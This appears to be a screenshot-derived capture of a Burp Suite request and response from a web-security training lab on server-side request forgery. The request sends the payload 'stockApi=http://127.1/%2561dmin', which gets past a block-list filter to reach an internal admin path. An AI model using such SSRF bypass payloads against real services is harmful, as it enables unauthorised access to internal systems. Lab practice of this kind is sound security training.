 Send Cancel < > 
Request
Pretty Raw Hex Hackvertor
2 Host: 0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
3 Cookie: session=gWjQpRoQK5kw0h7Pd5I4K8e5zpAk4U9d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=gd1YAnInrF46tsCLtnOuPEPVuHJaw3DI; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>SSRF with blacklist-based input filter</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"></script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
Search